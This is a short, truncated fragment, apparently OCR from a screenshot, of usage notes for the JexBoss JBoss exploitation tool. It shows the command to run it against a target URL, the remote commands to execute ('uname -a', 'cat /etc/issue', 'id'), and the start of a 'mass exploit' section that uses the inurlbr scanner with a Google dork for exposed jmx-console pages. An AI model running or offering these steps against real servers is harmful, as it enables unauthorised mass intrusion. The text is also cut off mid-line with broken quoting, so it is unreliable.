
  - # Execute:
   [+] python JexBoss.py http://you_target.us
   ---------------------------------------------
  - # Remote Command Execution:
   [+] 'uname -a', cat /etc/issue', 'id'
   ---------------------------------------------
  - # Output file:
   [+] Jbos_vuln.txt
   ---------------------------------------------
  - # Exploit Mass via SCANNER INURLBR / Command
  - # VIA DORK:
   [+] php inurlbr.php --dork 'inurl:"jmx-consol
  - # VIA FILE TARGET: